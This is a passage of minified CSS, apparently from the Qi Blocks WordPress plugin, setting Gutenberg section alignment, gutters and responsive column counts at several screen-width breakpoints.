pace-between;align-items:space-between}.qodef-gutenberg-section.qodef-vertical-align--space-around>.qodef-gutenberg-row>.qodef-gutenberg-column>.qodef-gutenberg-column-inner{align-content:space-around;align-items:space-around}.qodef-gutenberg-section.qodef-vertical-align--space-evenly>.qodef-gutenberg-row>.qodef-gutenberg-column>.qodef-gutenberg-column-inner{align-content:space-evenly;align-items:space-evenly}.qodef-gutenberg-section.qodef--hidden{overflow:hidden}.qodef-gutenberg-section.qodef-gutter--custom,.qodef-gutenberg-section.qodef-gutter--no{--qi-blocks-columns-gap:0px}.qodef-gutenberg-section.qodef-gutter--tiny{--qi-blocks-columns-gap:10px}.qodef-gutenberg-section.qodef-gutter--small{--qi-blocks-columns-gap:20px}.qodef-gutenberg-section.qodef-gutter--normal{--qi-blocks-columns-gap:30px}.qodef-gutenberg-section.qodef-gutter--medium{--qi-blocks-columns-gap:40px}.qodef-gutenberg-section.qodef-gutter--large{--qi-blocks-columns-gap:50px}.qodef-gutenberg-section.qodef-gutter--huge{--qi-blocks-columns-gap:70px}.qodef-gutenberg-section.qodef-row--no-bottom-space>.qodef-gutenberg-row{row-gap:0!important}@media(max-width:1024px){.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-sticky-disabled--1024{height:auto;position:relative;top:auto!important}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-sticky-disabled--1024.qodef-sticky-height--fit-screen{height:max-content}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--tablet--top>.qodef-gutenberg-column-inner{align-content:flex-start}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--tablet--middle>.qodef-gutenberg-column-inner{align-content:center}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--tablet--bottom>.qodef-gutenberg-column-inner{align-content:flex-end}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--tablet--space-between>.qodef-gutenberg-column-inner{align-content:space-between}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--tablet--space-around>.qodef-gutenberg-column-inner{align-content:space-around}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--tablet--space-evenly>.qodef-gutenberg-column-inner{align-content:space-evenly}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--tablet--start>.qodef-gutenberg-column-inner{justify-content:flex-start}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--tablet--center>.qodef-gutenberg-column-inner{justify-content:center}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--tablet--end>.qodef-gutenberg-column-inner{justify-content:flex-end}}@media(max-width:768px){.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-sticky-disabled--768{height:auto;position:relative;top:auto!important}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-sticky-disabled--768.qodef-sticky-height--fit-screen{height:max-content}}@media(max-width:680px){.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-sticky-disabled--680{height:auto;position:relative;top:auto!important}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-sticky-disabled--680.qodef-sticky-height--fit-screen{height:max-content}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--mobile--top>.qodef-gutenberg-column-inner{align-content:flex-start}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--mobile--middle>.qodef-gutenberg-column-inner{align-content:center}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--mobile--bottom>.qodef-gutenberg-column-inner{align-content:flex-end}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--mobile--space-between>.qodef-gutenberg-column-inner{align-content:space-between}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--mobile--space-around>.qodef-gutenberg-column-inner{align-content:space-around}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--mobile--space-evenly>.qodef-gutenberg-column-inner{align-content:space-evenly}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--mobile--start>.qodef-gutenberg-column-inner{justify-content:flex-start}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--mobile--center>.qodef-gutenberg-column-inner{justify-content:center}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--mobile--end>.qodef-gutenberg-column-inner{justify-content:flex-end}}@media(max-width:1440px){.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2.5}}@media(max-width:1366px){.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}}@media(max-width:1024px){.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--4{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}}@media(max-width:768px){.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--3{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--3>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--3>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--4{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}}@media(max-width:680px){.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--2,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--3,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--4,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--5,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--6{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--predefined.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}}@media(max-width:1440px){.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--1{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--2{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--2>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--2>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--3{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--3>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--3>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--4{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--5{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--6{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--7{--qi-blocks-columns:7}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--8{--qi-blocks-columns:8}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1440--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:4}}@media(max-width:1366px){.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--1{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--2{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--2>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--2>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--3{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--3>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--3>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--4{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--5{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--6{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--7{--qi-blocks-columns:7}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--8{--qi-blocks-columns:8}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1366--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:4}}@media(max-width:1024px){.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--1{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--2{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--2>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--2>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--3{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--3>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--3>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--4{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--5{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--6{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--7{--qi-blocks-columns:7}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--8{--qi-blocks-columns:8}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--1024--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:4}}@media(max-width:768px){.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--1{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--2{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--2>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--2>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--3{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--3>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--3>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--4{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--5{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--6{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--7{--qi-blocks-columns:7}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--8{--qi-blocks-columns:8}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--768--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:4}}@media(max-width:680px){.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--1{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--2{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--2>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--2>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--3{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--3>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--3>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--4{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--5{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--6{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--7{--qi-blocks-columns:7}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--8{--qi-blocks-columns:8}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--680--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:4}}@media(max-width:480px){.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--1{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--2{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--2>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--2>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--3{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--3>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--3>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--4{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--5{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--6{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--7{--qi-blocks-columns:7}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3.5}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--8{--qi-blocks-columns:8}.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef-responsive--custom.qodef-col-num--480--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:4}}@media(max-width:1200px){.qodef-gutenberg-section.qodef-content--predefined>.qodef-gutenberg-row{max-width:960px}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended--right>.qodef-gutenberg-row{padding-left:calc(50% - 480px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended--left>.qodef-gutenberg-row{padding-right:calc(50% - 480px)}}@media(max-width:1024px){.qodef-gutenberg-section.qodef-content--predefined>.qodef-gutenberg-row{max-width:86%}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended--right>.qodef-gutenberg-row{padding-left:7%}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended--left>.qodef-gutenberg-row{padding-right:7%}}[class*=wp-block-qi-blocks],[class*=wp-block-qi-blocks] *{box-sizing:border-box}body .wp-site-blocks{padding-left:0!important;padding-right:0!important}body .wp-site-blocks footer.wp-block-template-part{margin:0}body .wp-block-group>.qodef-block-container{margin-bottom:0;margin-top:0;max-width:100%}body:not([class*=custom-template-qi-blocks-full-width]) .is-layout-constrained>.qodef-block-container{max-width:100%}body[class*=custom-template-qi-blocks-full-width] .wp-site-blocks{padding:0!important}body[class*=custom-template-qi-blocks-full-width] .wp-site-blocks>*+*{margin:0!important}body[class*=custom-template-qi-blocks-full-width] .wp-block-post-content>.qodef-block-container{max-width:100%}body:not(.wp-admin):not(.editor-styles-wrapper){overflow-x:hidden}@media(min-width:1025px){body:not(.wp-admin):not(.editor-styles-wrapper) .qodef-hide-on--desktop{display:none!important}}@media(min-width:681px)and (max-width:1024px){body:not(.wp-admin):not(.editor-styles-wrapper) 